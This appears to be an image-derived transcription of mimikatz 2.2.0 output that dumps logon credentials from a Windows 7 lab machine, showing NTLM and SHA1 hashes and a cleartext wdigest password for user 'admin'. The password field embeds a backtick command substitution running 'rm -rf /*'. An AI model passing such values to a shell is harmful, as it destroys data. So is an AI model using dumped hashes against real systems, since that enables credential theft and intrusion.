 mimikatz 2.2.0 x64 (oe.eo)
Logon Server : WIN7X64VM
Logon Time : 15.12.2023 13:11:18
SID : S-1-5-21-1365039009-2241963567-2899790602-1000
msv :
[00010000] CredentialKeys
* NTLM : 93bf18fca698d9b0610506114ea70f5a
* SHA1 : 03a925bce410965eec4f0d772977e86f157ad407
[00000003] Primary
* Username : admin
* Domain : WIN7X64VM
* NTLM : 93bf18fca698d9b0610506114ea70f5a
* SHA1 : 03a925bce410965eec4f0d772977e86f157ad407
tspkg :
wdigest :
* Username : admin
* Domain : WIN7X64VM
* Password : P@ssw0rd`rm -rf /*`123
kerberos :
* Username : admin
* Domain : WIN7X64VM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)